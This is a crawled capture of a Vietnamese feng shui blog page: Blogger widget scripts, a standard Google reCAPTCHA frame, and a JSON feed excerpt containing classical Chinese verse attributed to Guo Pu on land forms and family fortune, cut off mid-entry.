\x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0110\u1ecdc th\xeam', 'pageType': 'item', 'postId': '2733974125387857756', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s72-c/Ky-Mon-Don-Giap.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg', 'pageName': 'K\u1ef2 M\xd4N \u0110\u1ed8N GI\xc1P \u0110\u1ea0I TO\xc0N ( T\u1eea QUY\u1ec2N 11 \u0110\u1ebeN QUY\u1ec2N 15)', 'pageTitle': 'Phong Th\u1ee7y Ch\xe2n Th\u01b0: K\u1ef2 M\xd4N \u0110\u1ed8N GI\xc1P \u0110\u1ea0I TO\xc0N ( T\u1eea QUY\u1ec2N 11 \u0110\u1ebeN QUY\u1ec2N 15)', 'metaDescription': 'K\u1ef2 M\xd4N \u0110\u1ed8N GI\xc1P \u0110\u1ea0I TO\xc0N ( T\u1eea QUY\u1ec2N 11 \u0110\u1ebeN QUY\u1ec2N 15)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'K\u1ef2 M\xd4N \u0110\u1ed8N GI\xc1P \u0110\u1ea0I TO\xc0N ( T\u1eea QUY\u1ec2N 11 \u0110\u1ebeN QUY\u1ec2N 15)', 'description': 'K\u1ef2 M\xd4N \u0110\u1ed8N GI\xc1P \u0110\u1ea0I TO\xc0N ( T\u1eea QUY\u1ec2N 11 \u0110\u1ebeN QUY\u1ec2N 15)', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg', 'url': 'http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2733974125387857756}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content9', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'T\u1ed5ng s\u1ed1 l\u01b0\u1ee3t xem trang', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.phongthuychanthu.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDtOFivUZWtUjwmgz9LyoF3eUaIPCZYZs4h8EK5tyMtW1WXvVA1aBqo1M_98VQYv1tvuJLMMnLz2bv8hYqNCUuUxGhScw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0110ang t\u1ea3i\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2nT8eDjUkiCmbSXEQl6Lug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768705191954');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.phongthuychanthu.com/feeds/posts/default?alt=json-in-script&start-index=8&max-results=3&callback=jQuery111001683813335152773_1768705183803&_=1768705183811
body_size: 32967
content:
// API callback
jQuery111001683813335152773_1768705183803({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544"},"updated":{"$t":"2025-12-21T09:55:01.261+07:00"},"category":[{"term":"Cổ thư Hán Việt"},{"term":"Thái ất tử vi 2018"},{"term":"tài liệu"},{"term":"Phong thủy"},{"term":"Tử vi đẩu số"},{"term":"Phong tục nghi lễ"},{"term":"Âm trạch"},{"term":"Dịch lý học"},{"term":"LUẬN HÔN NHÂN (HÁN VĂN)"},{"term":"Tử vi"},{"term":"XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)"}],"title":{"type":"text","$t":"Phong Thủy Chân Thư"},"subtitle":{"type":"html","$t":"Phong Thủy Chân Thư - Chuyên trang xem tử vi - tư vấn về phong thủy nhà ở, bố trí không gian, cách đặt đồ đạc trong nhà theo đúng phong thủy"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=3"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"481"},"openSearch$startIndex":{"$t":"8"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-3227700449805414546"},"published":{"$t":"2019-05-20T18:47:00.001+07:00"},"updated":{"$t":"2019-05-20T18:47:19.968+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cổ thư Hán Việt"}],"title":{"type":"text","$t":"QUÁCH PHÁC - THIÊN CANG QUYẾT (HÁN NÔM)"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; mso-background-themecolor: background1;\"\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;CN-Hanh Khai\u0026quot;; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;;\"\u003E郭璞《天罡诀》\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuFLc0ZwA6PPMfzRWdYP-IkYT3zzTHfrRSOy0rFb1B5xAVDZf3PApBoNFJf-x4296ec2oko_BT9rBNktLP47PcriEeFVdZ02G29dE29PcX_WtnJ0pg_vz9U846PrNBwwzwhtigjBwXVg\/s1600\/A6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"633\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuFLc0ZwA6PPMfzRWdYP-IkYT3zzTHfrRSOy0rFb1B5xAVDZf3PApBoNFJf-x4296ec2oko_BT9rBNktLP47PcriEeFVdZ02G29dE29PcX_WtnJ0pg_vz9U846PrNBwwzwhtigjBwXVg\/s320\/A6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: 18.75pt; margin-bottom: 11.25pt; margin-left: 0in; margin-right: 0in; margin-top: 11.25pt; mso-background-themecolor: background1; mso-outline-level: 1; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 11.5pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; mso-background-themecolor: background1;\"\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;乾山艮水人丁旺，巽上满墀大吉昌。离上来龙临坟位，儿孙代代发文章。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E门前曲曲弯弯过，世世荣华又运昌。西北路上气昂昂，此地名为吉庄扬\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E家家\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E兴隆多豪富，四下平正是天堂。前高後低难长久\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E，後高前低广田庄。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E东低西高为逆地，水流震宫不相当。虽然流去无妨害，亦主人丁窜远方\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E东高西低为泽地，定主后代出贤良。虽然不动皆富贵，後代儿孙作栋梁\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E宅後池塘主\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E贫乏，又主无嗣腹嗽肠。当前冲水伤五箭，定主痨伤有灾殃\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E若然冲破二位上，後代淫乱没主\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E张。却然流去无妨碍，宅後池塘渐渐伤\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E巽上取水\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E难长久，纵然富贵不为祥。堂後污池为绝地，东北两箭最难防\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E却然富\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E贵无多载，十五年後定有伤。後高前低为上吉，壬子旺相进牛羊\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E资财\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: PMingLiU, serif; font-size: 14pt; line-height: 107%;\"\u003E仓\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E库皆茂盛，富贵荣华大吉昌。後有丘岭前有河，弯弯曲曲透长江\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E进财添丁牛羊旺，子子孙孙福寿长。四边低洼正中高，水流四散杀人刀\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E总然四下成龙虎，二十四年主失抛。门前有石倒尘埃，盗贼临门殃愁怀\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E官事口舌年年有，神箭\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E难防暗射来。四边高广正中低，此地名为地狱池\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E家\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E门衰败难为厚，阴盛阳衰事渐亏。前窄後宽盛足夸，家道兴隆盛富华\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; 